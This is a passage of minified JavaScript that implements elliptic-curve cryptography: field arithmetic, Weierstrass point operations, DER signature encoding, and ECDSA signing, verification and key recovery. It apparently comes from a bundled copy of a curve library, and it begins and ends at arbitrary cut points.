k=u8n(hashLen);let i=0;const reset=()=>{v.fill(1);k.fill(0);i=0};const h=(...b)=>hmacFn(k,v,...b);const reseed=(seed=u8n())=>{k=h(u8fr([0]),seed);v=h();if(seed.length===0)return;k=h(u8fr([1]),seed);v=h()};const gen=()=>{if(i++>=1e3)throw new Error("drbg: tried 1000 values");let len=0;const out=[];while(len<qByteLen){v=h();const sl=v.slice();out.push(sl);len+=v.length}return concatBytes(...out)};const genUntil=(seed,pred)=>{reset();reseed(seed);let res=undefined;while(!(res=pred(gen())))reseed();reset();return res};return genUntil}const validatorFns={bigint:val=>typeof val==="bigint",function:val=>typeof val==="function",boolean:val=>typeof val==="boolean",string:val=>typeof val==="string",stringOrUint8Array:val=>typeof val==="string"||val instanceof Uint8Array,isSafeInteger:val=>Number.isSafeInteger(val),array:val=>Array.isArray(val),field:(val,object)=>object.Fp.isValid(val),hash:val=>typeof val==="function"&&Number.isSafeInteger(val.outputLen)};function validateObject(object,validators,optValidators={}){const checkField=(fieldName,type,isOptional)=>{const checkVal=validatorFns[type];if(typeof checkVal!=="function")throw new Error(`Invalid validator "${type}", expected function`);const val=object[fieldName];if(isOptional&&val===undefined)return;if(!checkVal(val,object)){throw new Error(`Invalid param ${String(fieldName)}=${val} (${typeof val}), expected ${type}`)}};for(const[fieldName,type]of Object.entries(validators))checkField(fieldName,type,false);for(const[fieldName,type]of Object.entries(optValidators))checkField(fieldName,type,true);return object}var ut=Object.freeze({__proto__:null,bitGet:bitGet,bitLen:bitLen,bitMask:bitMask,bitSet:bitSet,bytesToHex:bytesToHex,bytesToNumberBE:bytesToNumberBE,bytesToNumberLE:bytesToNumberLE,concatBytes:concatBytes,createHmacDrbg:createHmacDrbg,ensureBytes:ensureBytes,equalBytes:equalBytes,hexToBytes:hexToBytes,hexToNumber:hexToNumber,numberToBytesBE:numberToBytesBE,numberToBytesLE:numberToBytesLE,numberToHexUnpadded:numberToHexUnpadded,numberToVarBytesBE:numberToVarBytesBE,utf8ToBytes:utf8ToBytes,validateObject:validateObject});const _0n$2=BigInt(0),_1n$3=BigInt(1),_2n$1=BigInt(2),_3n$1=BigInt(3);const _4n=BigInt(4),_5n=BigInt(5),_8n=BigInt(8);BigInt(9);BigInt(16);function mod(a,b){const result=a%b;return result>=_0n$2?result:b+result}function pow(num,power,modulo){if(modulo<=_0n$2||power<_0n$2)throw new Error("Expected power/modulo > 0");if(modulo===_1n$3)return _0n$2;let res=_1n$3;while(power>_0n$2){if(power&_1n$3)res=res*num%modulo;num=num*num%modulo;power>>=_1n$3}return res}function pow2(x,power,modulo){let res=x;while(power-- >_0n$2){res*=res;res%=modulo}return res}function invert(number,modulo){if(number===_0n$2||modulo<=_0n$2){throw new Error(`invert: expected positive integers, got n=${number} mod=${modulo}`)}let a=mod(number,modulo);let b=modulo;let x=_0n$2,u=_1n$3;while(a!==_0n$2){const q=b/a;const r=b%a;const m=x-u*q;b=a,a=r,x=u,u=m}const gcd=b;if(gcd!==_1n$3)throw new Error("invert: does not exist");return mod(x,modulo)}function tonelliShanks(P){const legendreC=(P-_1n$3)/_2n$1;let Q,S,Z;for(Q=P-_1n$3,S=0;Q%_2n$1===_0n$2;Q/=_2n$1,S++);for(Z=_2n$1;Z<P&&pow(Z,legendreC,P)!==P-_1n$3;Z++);if(S===1){const p1div4=(P+_1n$3)/_4n;return function tonelliFast(Fp,n){const root=Fp.pow(n,p1div4);if(!Fp.eql(Fp.sqr(root),n))throw new Error("Cannot find square root");return root}}const Q1div2=(Q+_1n$3)/_2n$1;return function tonelliSlow(Fp,n){if(Fp.pow(n,legendreC)===Fp.neg(Fp.ONE))throw new Error("Cannot find square root");let r=S;let g=Fp.pow(Fp.mul(Fp.ONE,Z),Q);let x=Fp.pow(n,Q1div2);let b=Fp.pow(n,Q);while(!Fp.eql(b,Fp.ONE)){if(Fp.eql(b,Fp.ZERO))return Fp.ZERO;let m=1;for(let t2=Fp.sqr(b);m<r;m++){if(Fp.eql(t2,Fp.ONE))break;t2=Fp.sqr(t2)}const ge=Fp.pow(g,_1n$3<<BigInt(r-m-1));g=Fp.sqr(ge);x=Fp.mul(x,ge);b=Fp.mul(b,g);r=m}return x}}function FpSqrt(P){if(P%_4n===_3n$1){const p1div4=(P+_1n$3)/_4n;return function sqrt3mod4(Fp,n){const root=Fp.pow(n,p1div4);if(!Fp.eql(Fp.sqr(root),n))throw new Error("Cannot find square root");return root}}if(P%_8n===_5n){const c1=(P-_5n)/_8n;return function sqrt5mod8(Fp,n){const n2=Fp.mul(n,_2n$1);const v=Fp.pow(n2,c1);const nv=Fp.mul(n,v);const i=Fp.mul(Fp.mul(nv,_2n$1),v);const root=Fp.mul(nv,Fp.sub(i,Fp.ONE));if(!Fp.eql(Fp.sqr(root),n))throw new Error("Cannot find square root");return root}}return tonelliShanks(P)}const FIELD_FIELDS=["create","isValid","is0","neg","inv","sqrt","sqr","eql","add","sub","mul","pow","div","addN","subN","mulN","sqrN"];function validateField(field){const initial={ORDER:"bigint",MASK:"bigint",BYTES:"isSafeInteger",BITS:"isSafeInteger"};const opts=FIELD_FIELDS.reduce((map,val)=>{map[val]="function";return map},initial);return validateObject(field,opts)}function FpPow(f,num,power){if(power<_0n$2)throw new Error("Expected power > 0");if(power===_0n$2)return f.ONE;if(power===_1n$3)return num;let p=f.ONE;let d=num;while(power>_0n$2){if(power&_1n$3)p=f.mul(p,d);d=f.sqr(d);power>>=_1n$3}return p}function FpInvertBatch(f,nums){const tmp=new Array(nums.length);const lastMultiplied=nums.reduce((acc,num,i)=>{if(f.is0(num))return acc;tmp[i]=acc;return f.mul(acc,num)},f.ONE);const inverted=f.inv(lastMultiplied);nums.reduceRight((acc,num,i)=>{if(f.is0(num))return acc;tmp[i]=f.mul(acc,tmp[i]);return f.mul(acc,num)},inverted);return tmp}function nLength(n,nBitLength){const _nBitLength=nBitLength!==undefined?nBitLength:n.toString(2).length;const nByteLength=Math.ceil(_nBitLength/8);return{nBitLength:_nBitLength,nByteLength:nByteLength}}function Field(ORDER,bitLen,isLE=false,redef={}){if(ORDER<=_0n$2)throw new Error(`Expected Field ORDER > 0, got ${ORDER}`);const{nBitLength:BITS,nByteLength:BYTES}=nLength(ORDER,bitLen);if(BYTES>2048)throw new Error("Field lengths over 2048 bytes are not supported");const sqrtP=FpSqrt(ORDER);const f=Object.freeze({ORDER:ORDER,BITS:BITS,BYTES:BYTES,MASK:bitMask(BITS),ZERO:_0n$2,ONE:_1n$3,create:num=>mod(num,ORDER),isValid:num=>{if(typeof num!=="bigint")throw new Error(`Invalid field element: expected bigint, got ${typeof num}`);return _0n$2<=num&&num<ORDER},is0:num=>num===_0n$2,isOdd:num=>(num&_1n$3)===_1n$3,neg:num=>mod(-num,ORDER),eql:(lhs,rhs)=>lhs===rhs,sqr:num=>mod(num*num,ORDER),add:(lhs,rhs)=>mod(lhs+rhs,ORDER),sub:(lhs,rhs)=>mod(lhs-rhs,ORDER),mul:(lhs,rhs)=>mod(lhs*rhs,ORDER),pow:(num,power)=>FpPow(f,num,power),div:(lhs,rhs)=>mod(lhs*invert(rhs,ORDER),ORDER),sqrN:num=>num*num,addN:(lhs,rhs)=>lhs+rhs,subN:(lhs,rhs)=>lhs-rhs,mulN:(lhs,rhs)=>lhs*rhs,inv:num=>invert(num,ORDER),sqrt:redef.sqrt||(n=>sqrtP(f,n)),invertBatch:lst=>FpInvertBatch(f,lst),cmov:(a,b,c)=>c?b:a,toBytes:num=>isLE?numberToBytesLE(num,BYTES):numberToBytesBE(num,BYTES),fromBytes:bytes=>{if(bytes.length!==BYTES)throw new Error(`Fp.fromBytes: expected ${BYTES}, got ${bytes.length}`);return isLE?bytesToNumberLE(bytes):bytesToNumberBE(bytes)}});return Object.freeze(f)}function getFieldBytesLength(fieldOrder){if(typeof fieldOrder!=="bigint")throw new Error("field order must be bigint");const bitLength=fieldOrder.toString(2).length;return Math.ceil(bitLength/8)}function getMinHashLength(fieldOrder){const length=getFieldBytesLength(fieldOrder);return length+Math.ceil(length/2)}function mapHashToField(key,fieldOrder,isLE=false){const len=key.length;const fieldLen=getFieldBytesLength(fieldOrder);const minLen=getMinHashLength(fieldOrder);if(len<16||len<minLen||len>1024)throw new Error(`expected ${minLen}-1024 bytes of input, got ${len}`);const num=isLE?bytesToNumberBE(key):bytesToNumberLE(key);const reduced=mod(num,fieldOrder-_1n$3)+_1n$3;return isLE?numberToBytesLE(reduced,fieldLen):numberToBytesBE(reduced,fieldLen)}const _0n$1=BigInt(0);const _1n$2=BigInt(1);function wNAF(c,bits){const constTimeNegate=(condition,item)=>{const neg=item.negate();return condition?neg:item};const opts=W=>{const windows=Math.ceil(bits/W)+1;const windowSize=2**(W-1);return{windows:windows,windowSize:windowSize}};return{constTimeNegate:constTimeNegate,unsafeLadder(elm,n){let p=c.ZERO;let d=elm;while(n>_0n$1){if(n&_1n$2)p=p.add(d);d=d.double();n>>=_1n$2}return p},precomputeWindow(elm,W){const{windows,windowSize}=opts(W);const points=[];let p=elm;let base=p;for(let window=0;window<windows;window++){base=p;points.push(base);for(let i=1;i<windowSize;i++){base=base.add(p);points.push(base)}p=base.double()}return points},wNAF(W,precomputes,n){const{windows,windowSize}=opts(W);let p=c.ZERO;let f=c.BASE;const mask=BigInt(2**W-1);const maxNumber=2**W;const shiftBy=BigInt(W);for(let window=0;window<windows;window++){const offset=window*windowSize;let wbits=Number(n&mask);n>>=shiftBy;if(wbits>windowSize){wbits-=maxNumber;n+=_1n$2}const offset1=offset;const offset2=offset+Math.abs(wbits)-1;const cond1=window%2!==0;const cond2=wbits<0;if(wbits===0){f=f.add(constTimeNegate(cond1,precomputes[offset1]))}else{p=p.add(constTimeNegate(cond2,precomputes[offset2]))}}return{p:p,f:f}},wNAFCached(P,precomputesMap,n,transform){const W=P._WINDOW_SIZE||1;let comp=precomputesMap.get(P);if(!comp){comp=this.precomputeWindow(P,W);if(W!==1){precomputesMap.set(P,transform(comp))}}return this.wNAF(W,comp,n)}}}function validateBasic(curve){validateField(curve.Fp);validateObject(curve,{n:"bigint",h:"bigint",Gx:"field",Gy:"field"},{nBitLength:"isSafeInteger",nByteLength:"isSafeInteger"});return Object.freeze({...nLength(curve.n,curve.nBitLength),...curve,...{p:curve.Fp.ORDER}})}function validatePointOpts(curve){const opts=validateBasic(curve);validateObject(opts,{a:"field",b:"field"},{allowedPrivateKeyLengths:"array",wrapPrivateKey:"boolean",isTorsionFree:"function",clearCofactor:"function",allowInfinityPoint:"boolean",fromBytes:"function",toBytes:"function"});const{endo,Fp,a}=opts;if(endo){if(!Fp.eql(a,Fp.ZERO)){throw new Error("Endomorphism can only be defined for Koblitz curves that have a=0")}if(typeof endo!=="object"||typeof endo.beta!=="bigint"||typeof endo.splitScalar!=="function"){throw new Error("Expected endomorphism with beta: bigint and splitScalar: function")}}return Object.freeze({...opts})}const{bytesToNumberBE:b2n,hexToBytes:h2b}=ut;const DER={Err:class DERErr extends Error{constructor(m=""){super(m)}},_parseInt(data){const{Err:E}=DER;if(data.length<2||data[0]!==2)throw new E("Invalid signature integer tag");const len=data[1];const res=data.subarray(2,len+2);if(!len||res.length!==len)throw new E("Invalid signature integer: wrong length");if(res[0]&128)throw new E("Invalid signature integer: negative");if(res[0]===0&&!(res[1]&128))throw new E("Invalid signature integer: unnecessary leading zero");return{d:b2n(res),l:data.subarray(len+2)}},toSig(hex){const{Err:E}=DER;const data=typeof hex==="string"?h2b(hex):hex;if(!(data instanceof Uint8Array))throw new Error("ui8a expected");let l=data.length;if(l<2||data[0]!=48)throw new E("Invalid signature tag");if(data[1]!==l-2)throw new E("Invalid signature: incorrect length");const{d:r,l:sBytes}=DER._parseInt(data.subarray(2));const{d:s,l:rBytesLeft}=DER._parseInt(sBytes);if(rBytesLeft.length)throw new E("Invalid signature: left bytes after parsing");return{r:r,s:s}},hexFromSig(sig){const slice=s=>Number.parseInt(s[0],16)&8?"00"+s:s;const h=num=>{const hex=num.toString(16);return hex.length&1?`0${hex}`:hex};const s=slice(h(sig.s));const r=slice(h(sig.r));const shl=s.length/2;const rhl=r.length/2;const sl=h(shl);const rl=h(rhl);return`30${h(rhl+shl+4)}02${rl}${r}02${sl}${s}`}};const _0n=BigInt(0),_1n$1=BigInt(1);BigInt(2);const _3n=BigInt(3);BigInt(4);function weierstrassPoints(opts){const CURVE=validatePointOpts(opts);const{Fp}=CURVE;const toBytes=CURVE.toBytes||((_c,point,_isCompressed)=>{const a=point.toAffine();return concatBytes(Uint8Array.from([4]),Fp.toBytes(a.x),Fp.toBytes(a.y))});const fromBytes=CURVE.fromBytes||(bytes=>{const tail=bytes.subarray(1);const x=Fp.fromBytes(tail.subarray(0,Fp.BYTES));const y=Fp.fromBytes(tail.subarray(Fp.BYTES,2*Fp.BYTES));return{x:x,y:y}});function weierstrassEquation(x){const{a,b}=CURVE;const x2=Fp.sqr(x);const x3=Fp.mul(x2,x);return Fp.add(Fp.add(x3,Fp.mul(x,a)),b)}if(!Fp.eql(Fp.sqr(CURVE.Gy),weierstrassEquation(CURVE.Gx)))throw new Error("bad generator point: equation left != right");function isWithinCurveOrder(num){return typeof num==="bigint"&&_0n<num&&num<CURVE.n}function assertGE(num){if(!isWithinCurveOrder(num))throw new Error("Expected valid bigint: 0 < bigint < curve.n")}function normPrivateKeyToScalar(key){const{allowedPrivateKeyLengths:lengths,nByteLength,wrapPrivateKey,n}=CURVE;if(lengths&&typeof key!=="bigint"){if(key instanceof Uint8Array)key=bytesToHex(key);if(typeof key!=="string"||!lengths.includes(key.length))throw new Error("Invalid key");key=key.padStart(nByteLength*2,"0")}let num;try{num=typeof key==="bigint"?key:bytesToNumberBE(ensureBytes("private key",key,nByteLength))}catch(error){throw new Error(`private key must be ${nByteLength} bytes, hex or bigint, not ${typeof key}`)}if(wrapPrivateKey)num=mod(num,n);assertGE(num);return num}const pointPrecomputes=new Map;function assertPrjPoint(other){if(!(other instanceof Point))throw new Error("ProjectivePoint expected")}class Point{constructor(px,py,pz){this.px=px;this.py=py;this.pz=pz;if(px==null||!Fp.isValid(px))throw new Error("x required");if(py==null||!Fp.isValid(py))throw new Error("y required");if(pz==null||!Fp.isValid(pz))throw new Error("z required")}static fromAffine(p){const{x,y}=p||{};if(!p||!Fp.isValid(x)||!Fp.isValid(y))throw new Error("invalid affine point");if(p instanceof Point)throw new Error("projective point not allowed");const is0=i=>Fp.eql(i,Fp.ZERO);if(is0(x)&&is0(y))return Point.ZERO;return new Point(x,y,Fp.ONE)}get x(){return this.toAffine().x}get y(){return this.toAffine().y}static normalizeZ(points){const toInv=Fp.invertBatch(points.map(p=>p.pz));return points.map((p,i)=>p.toAffine(toInv[i])).map(Point.fromAffine)}static fromHex(hex){const P=Point.fromAffine(fromBytes(ensureBytes("pointHex",hex)));P.assertValidity();return P}static fromPrivateKey(privateKey){return Point.BASE.multiply(normPrivateKeyToScalar(privateKey))}_setWindowSize(windowSize){this._WINDOW_SIZE=windowSize;pointPrecomputes.delete(this)}assertValidity(){if(this.is0()){if(CURVE.allowInfinityPoint&&!Fp.is0(this.py))return;throw new Error("bad point: ZERO")}const{x,y}=this.toAffine();if(!Fp.isValid(x)||!Fp.isValid(y))throw new Error("bad point: x or y not FE");const left=Fp.sqr(y);const right=weierstrassEquation(x);if(!Fp.eql(left,right))throw new Error("bad point: equation left != right");if(!this.isTorsionFree())throw new Error("bad point: not in prime-order subgroup")}hasEvenY(){const{y}=this.toAffine();if(Fp.isOdd)return!Fp.isOdd(y);throw new Error("Field doesn't support isOdd")}equals(other){assertPrjPoint(other);const{px:X1,py:Y1,pz:Z1}=this;const{px:X2,py:Y2,pz:Z2}=other;const U1=Fp.eql(Fp.mul(X1,Z2),Fp.mul(X2,Z1));const U2=Fp.eql(Fp.mul(Y1,Z2),Fp.mul(Y2,Z1));return U1&&U2}negate(){return new Point(this.px,Fp.neg(this.py),this.pz)}double(){const{a,b}=CURVE;const b3=Fp.mul(b,_3n);const{px:X1,py:Y1,pz:Z1}=this;let X3=Fp.ZERO,Y3=Fp.ZERO,Z3=Fp.ZERO;let t0=Fp.mul(X1,X1);let t1=Fp.mul(Y1,Y1);let t2=Fp.mul(Z1,Z1);let t3=Fp.mul(X1,Y1);t3=Fp.add(t3,t3);Z3=Fp.mul(X1,Z1);Z3=Fp.add(Z3,Z3);X3=Fp.mul(a,Z3);Y3=Fp.mul(b3,t2);Y3=Fp.add(X3,Y3);X3=Fp.sub(t1,Y3);Y3=Fp.add(t1,Y3);Y3=Fp.mul(X3,Y3);X3=Fp.mul(t3,X3);Z3=Fp.mul(b3,Z3);t2=Fp.mul(a,t2);t3=Fp.sub(t0,t2);t3=Fp.mul(a,t3);t3=Fp.add(t3,Z3);Z3=Fp.add(t0,t0);t0=Fp.add(Z3,t0);t0=Fp.add(t0,t2);t0=Fp.mul(t0,t3);Y3=Fp.add(Y3,t0);t2=Fp.mul(Y1,Z1);t2=Fp.add(t2,t2);t0=Fp.mul(t2,t3);X3=Fp.sub(X3,t0);Z3=Fp.mul(t2,t1);Z3=Fp.add(Z3,Z3);Z3=Fp.add(Z3,Z3);return new Point(X3,Y3,Z3)}add(other){assertPrjPoint(other);const{px:X1,py:Y1,pz:Z1}=this;const{px:X2,py:Y2,pz:Z2}=other;let X3=Fp.ZERO,Y3=Fp.ZERO,Z3=Fp.ZERO;const a=CURVE.a;const b3=Fp.mul(CURVE.b,_3n);let t0=Fp.mul(X1,X2);let t1=Fp.mul(Y1,Y2);let t2=Fp.mul(Z1,Z2);let t3=Fp.add(X1,Y1);let t4=Fp.add(X2,Y2);t3=Fp.mul(t3,t4);t4=Fp.add(t0,t1);t3=Fp.sub(t3,t4);t4=Fp.add(X1,Z1);let t5=Fp.add(X2,Z2);t4=Fp.mul(t4,t5);t5=Fp.add(t0,t2);t4=Fp.sub(t4,t5);t5=Fp.add(Y1,Z1);X3=Fp.add(Y2,Z2);t5=Fp.mul(t5,X3);X3=Fp.add(t1,t2);t5=Fp.sub(t5,X3);Z3=Fp.mul(a,t4);X3=Fp.mul(b3,t2);Z3=Fp.add(X3,Z3);X3=Fp.sub(t1,Z3);Z3=Fp.add(t1,Z3);Y3=Fp.mul(X3,Z3);t1=Fp.add(t0,t0);t1=Fp.add(t1,t0);t2=Fp.mul(a,t2);t4=Fp.mul(b3,t4);t1=Fp.add(t1,t2);t2=Fp.sub(t0,t2);t2=Fp.mul(a,t2);t4=Fp.add(t4,t2);t0=Fp.mul(t1,t4);Y3=Fp.add(Y3,t0);t0=Fp.mul(t5,t4);X3=Fp.mul(t3,X3);X3=Fp.sub(X3,t0);t0=Fp.mul(t3,t1);Z3=Fp.mul(t5,Z3);Z3=Fp.add(Z3,t0);return new Point(X3,Y3,Z3)}subtract(other){return this.add(other.negate())}is0(){return this.equals(Point.ZERO)}wNAF(n){return wnaf.wNAFCached(this,pointPrecomputes,n,comp=>{const toInv=Fp.invertBatch(comp.map(p=>p.pz));return comp.map((p,i)=>p.toAffine(toInv[i])).map(Point.fromAffine)})}multiplyUnsafe(n){const I=Point.ZERO;if(n===_0n)return I;assertGE(n);if(n===_1n$1)return this;const{endo}=CURVE;if(!endo)return wnaf.unsafeLadder(this,n);let{k1neg,k1,k2neg,k2}=endo.splitScalar(n);let k1p=I;let k2p=I;let d=this;while(k1>_0n||k2>_0n){if(k1&_1n$1)k1p=k1p.add(d);if(k2&_1n$1)k2p=k2p.add(d);d=d.double();k1>>=_1n$1;k2>>=_1n$1}if(k1neg)k1p=k1p.negate();if(k2neg)k2p=k2p.negate();k2p=new Point(Fp.mul(k2p.px,endo.beta),k2p.py,k2p.pz);return k1p.add(k2p)}multiply(scalar){assertGE(scalar);let n=scalar;let point,fake;const{endo}=CURVE;if(endo){const{k1neg,k1,k2neg,k2}=endo.splitScalar(n);let{p:k1p,f:f1p}=this.wNAF(k1);let{p:k2p,f:f2p}=this.wNAF(k2);k1p=wnaf.constTimeNegate(k1neg,k1p);k2p=wnaf.constTimeNegate(k2neg,k2p);k2p=new Point(Fp.mul(k2p.px,endo.beta),k2p.py,k2p.pz);point=k1p.add(k2p);fake=f1p.add(f2p)}else{const{p,f}=this.wNAF(n);point=p;fake=f}return Point.normalizeZ([point,fake])[0]}multiplyAndAddUnsafe(Q,a,b){const G=Point.BASE;const mul=(P,a)=>a===_0n||a===_1n$1||!P.equals(G)?P.multiplyUnsafe(a):P.multiply(a);const sum=mul(this,a).add(mul(Q,b));return sum.is0()?undefined:sum}toAffine(iz){const{px:x,py:y,pz:z}=this;const is0=this.is0();if(iz==null)iz=is0?Fp.ONE:Fp.inv(z);const ax=Fp.mul(x,iz);const ay=Fp.mul(y,iz);const zz=Fp.mul(z,iz);if(is0)return{x:Fp.ZERO,y:Fp.ZERO};if(!Fp.eql(zz,Fp.ONE))throw new Error("invZ was invalid");return{x:ax,y:ay}}isTorsionFree(){const{h:cofactor,isTorsionFree}=CURVE;if(cofactor===_1n$1)return true;if(isTorsionFree)return isTorsionFree(Point,this);throw new Error("isTorsionFree() has not been declared for the elliptic curve")}clearCofactor(){const{h:cofactor,clearCofactor}=CURVE;if(cofactor===_1n$1)return this;if(clearCofactor)return clearCofactor(Point,this);return this.multiplyUnsafe(CURVE.h)}toRawBytes(isCompressed=true){this.assertValidity();return toBytes(Point,this,isCompressed)}toHex(isCompressed=true){return bytesToHex(this.toRawBytes(isCompressed))}}Point.BASE=new Point(CURVE.Gx,CURVE.Gy,Fp.ONE);Point.ZERO=new Point(Fp.ZERO,Fp.ONE,Fp.ZERO);const _bits=CURVE.nBitLength;const wnaf=wNAF(Point,CURVE.endo?Math.ceil(_bits/2):_bits);return{CURVE:CURVE,ProjectivePoint:Point,normPrivateKeyToScalar:normPrivateKeyToScalar,weierstrassEquation:weierstrassEquation,isWithinCurveOrder:isWithinCurveOrder}}function validateOpts(curve){const opts=validateBasic(curve);validateObject(opts,{hash:"hash",hmac:"function",randomBytes:"function"},{bits2int:"function",bits2int_modN:"function",lowS:"boolean"});return Object.freeze({lowS:true,...opts})}function weierstrass(curveDef){const CURVE=validateOpts(curveDef);const{Fp,n:CURVE_ORDER}=CURVE;const compressedLen=Fp.BYTES+1;const uncompressedLen=2*Fp.BYTES+1;function isValidFieldElement(num){return _0n<num&&num<Fp.ORDER}function modN(a){return mod(a,CURVE_ORDER)}function invN(a){return invert(a,CURVE_ORDER)}const{ProjectivePoint:Point,normPrivateKeyToScalar,weierstrassEquation,isWithinCurveOrder}=weierstrassPoints({...CURVE,toBytes(_c,point,isCompressed){const a=point.toAffine();const x=Fp.toBytes(a.x);const cat=concatBytes;if(isCompressed){return cat(Uint8Array.from([point.hasEvenY()?2:3]),x)}else{return cat(Uint8Array.from([4]),x,Fp.toBytes(a.y))}},fromBytes(bytes){const len=bytes.length;const head=bytes[0];const tail=bytes.subarray(1);if(len===compressedLen&&(head===2||head===3)){const x=bytesToNumberBE(tail);if(!isValidFieldElement(x))throw new Error("Point is not on curve");const y2=weierstrassEquation(x);let y=Fp.sqrt(y2);const isYOdd=(y&_1n$1)===_1n$1;const isHeadOdd=(head&1)===1;if(isHeadOdd!==isYOdd)y=Fp.neg(y);return{x:x,y:y}}else if(len===uncompressedLen&&head===4){const x=Fp.fromBytes(tail.subarray(0,Fp.BYTES));const y=Fp.fromBytes(tail.subarray(Fp.BYTES,2*Fp.BYTES));return{x:x,y:y}}else{throw new Error(`Point of length ${len} was invalid. Expected ${compressedLen} compressed bytes or ${uncompressedLen} uncompressed bytes`)}}});const numToNByteStr=num=>bytesToHex(numberToBytesBE(num,CURVE.nByteLength));function isBiggerThanHalfOrder(number){const HALF=CURVE_ORDER>>_1n$1;return number>HALF}function normalizeS(s){return isBiggerThanHalfOrder(s)?modN(-s):s}const slcNum=(b,from,to)=>bytesToNumberBE(b.slice(from,to));class Signature{constructor(r,s,recovery){this.r=r;this.s=s;this.recovery=recovery;this.assertValidity()}static fromCompact(hex){const l=CURVE.nByteLength;hex=ensureBytes("compactSignature",hex,l*2);return new Signature(slcNum(hex,0,l),slcNum(hex,l,2*l))}static fromDER(hex){const{r,s}=DER.toSig(ensureBytes("DER",hex));return new Signature(r,s)}assertValidity(){if(!isWithinCurveOrder(this.r))throw new Error("r must be 0 < r < CURVE.n");if(!isWithinCurveOrder(this.s))throw new Error("s must be 0 < s < CURVE.n")}addRecoveryBit(recovery){return new Signature(this.r,this.s,recovery)}recoverPublicKey(msgHash){const{r,s,recovery:rec}=this;const h=bits2int_modN(ensureBytes("msgHash",msgHash));if(rec==null||![0,1,2,3].includes(rec))throw new Error("recovery id invalid");const radj=rec===2||rec===3?r+CURVE.n:r;if(radj>=Fp.ORDER)throw new Error("recovery id 2 or 3 invalid");const prefix=(rec&1)===0?"02":"03";const R=Point.fromHex(prefix+numToNByteStr(radj));const ir=invN(radj);const u1=modN(-h*ir);const u2=modN(s*ir);const Q=Point.BASE.multiplyAndAddUnsafe(R,u1,u2);if(!Q)throw new Error("point at infinify");Q.assertValidity();return Q}hasHighS(){return isBiggerThanHalfOrder(this.s)}normalizeS(){return this.hasHighS()?new Signature(this.r,modN(-this.s),this.recovery):this}toDERRawBytes(){return hexToBytes(this.toDERHex())}toDERHex(){return DER.hexFromSig({r:this.r,s:this.s})}toCompactRawBytes(){return hexToBytes(this.toCompactHex())}toCompactHex(){return numToNByteStr(this.r)+numToNByteStr(this.s)}}const utils={isValidPrivateKey(privateKey){try{normPrivateKeyToScalar(privateKey);return true}catch(error){return false}},normPrivateKeyToScalar:normPrivateKeyToScalar,randomPrivateKey:()=>{const length=getMinHashLength(CURVE.n);return mapHashToField(CURVE.randomBytes(length),CURVE.n)},precompute(windowSize=8,point=Point.BASE){point._setWindowSize(windowSize);point.multiply(BigInt(3));return point}};function getPublicKey(privateKey,isCompressed=true){return Point.fromPrivateKey(privateKey).toRawBytes(isCompressed)}function isProbPub(item){const arr=item instanceof Uint8Array;const str=typeof item==="string";const len=(arr||str)&&item.length;if(arr)return len===compressedLen||len===uncompressedLen;if(str)return len===2*compressedLen||len===2*uncompressedLen;if(item instanceof Point)return true;return false}function getSharedSecret(privateA,publicB,isCompressed=true){if(isProbPub(privateA))throw new Error("first arg must be private key");if(!isProbPub(publicB))throw new Error("second arg must be public key");const b=Point.fromHex(publicB);return b.multiply(normPrivateKeyToScalar(privateA)).toRawBytes(isCompressed)}const bits2int=CURVE.bits2int||function(bytes){const num=bytesToNumberBE(bytes);const delta=bytes.length*8-CURVE.nBitLength;return delta>0?num>>BigInt(delta):num};const bits2int_modN=CURVE.bits2int_modN||function(bytes){return modN(bits2int(bytes))};const ORDER_MASK=bitMask(CURVE.nBitLength);function int2octets(num){if(typeof num!=="bigint")throw new Error("bigint expected");if(!(_0n<=num&&num<ORDER_MASK))throw new Error(`bigint expected < 2^${CURVE.nBitLength}`);return numberToBytesBE(num,CURVE.nByteLength)}function prepSig(msgHash,privateKey,opts=defaultSigOpts){if(["recovered","canonical"].some(k=>k in opts))throw new Error("sign() legacy options not supported");const{hash,randomBytes}=CURVE;let{lowS,prehash,extraEntropy:ent}=opts;if(lowS==null)lowS=true;msgHash=ensureBytes("msgHash",msgHash);if(prehash)msgHash=ensureBytes("prehashed msgHash",hash(msgHash));const h1int=bits2int_modN(msgHash);const d=normPrivateKeyToScalar(privateKey);const seedArgs=[int2octets(d),int2octets(h1int)];if(ent!=null){const e=ent===true?randomBytes(Fp.BYTES):ent;seedArgs.push(ensureBytes("extraEntropy",e))}const seed=concatBytes(...seedArgs);const m=h1int;function k2sig(kBytes){const k=bits2int(kBytes);if(!isWithinCurveOrder(k))return;const ik=invN(k);const q=Point.BASE.multiply(k).toAffine();const r=modN(q.x);if(r===_0n)return;const s=modN(ik*modN(m+r*d));if(s===_0n)return;let recovery=(q.x===r?0:2)|Number(q.y&_1n$1);let normS=s;if(lowS&&isBiggerThanHalfOrder(s)){normS=normalizeS(s);recovery^=1}return new Signature(r,normS,recovery)}return{seed:seed,k2sig:k2sig}}const defaultSigOpts={lowS:CURVE.lowS,prehash:false};const defaultVerOpts={lowS:CURVE.lowS,prehash:false};function sign(msgHash,privKey,opts=defaultSigOpts){const{seed,k2sig}=prepSig(msgHash,privKey,opts);const C=CURVE;const drbg=createHmacDrbg(C.hash.outputLen,C.nByteLength,C.hmac);return drbg(seed,k2sig)}Point.BASE._setWindowSize(8);function verify(signature,msgHash,publicKey,opts=defaultVerOpts){const sg=signature;msgHash=ensureBytes("msgHash",msgHash);publicKey=ensureBytes("publicKey",publicKey);if("strict"in opts)throw new Error("options.strict was renamed to lowS");const{lowS,prehash}=opts;let _sig=undefined;let P;try{if(typeof sg==="string"||sg instanceof Uint8Array){try{_sig=Signature.fromDER(sg)}catch(derError){if(!(derError instanceof DER.Err))throw derError;_sig=Signature.fromCompact(sg)}}else if(typeof sg==="object"&&typeof sg.r==="bigint"&&typeof sg.s==="bigint"){const{r,s}=sg;_sig=new Signature(r,s)}else{throw new Error("PARSE")}P=Point.fromHex(publicKey)}catch(error){if(error.message==="PARSE")throw new Error(`signature must be Signature instance, Uint8Array or hex string`);return false}if(lowS&&_sig.hasHighS())return false;if(prehash)msgHash=CURVE.hash(msgHash);const{r,s}=_sig;const h=bits2int_modN(msgHash);const is=invN(s);const u1=modN(h*is);const u2=modN(r*is);const R=Point.BASE.multiplyAndAddUnsafe(P,u1,u2)?.toAffine();if(!R)return false;const v=modN(R.x);return v===r}return{CURVE:CURVE,getPublicKey:getPublicKey,getSharedSecret:getSharedSecret,sign:sign,verify:verify,ProjectivePoint:Point,Signature:Signature,utils:utils}}function getHash(hash){return{hash:hash,hmac:(key,...msgs)=>hmac(hash,key,concatBytes$1(...msgs)),randomBytes:randomBytes$2}}function createCurve(curveDef,defHash){const 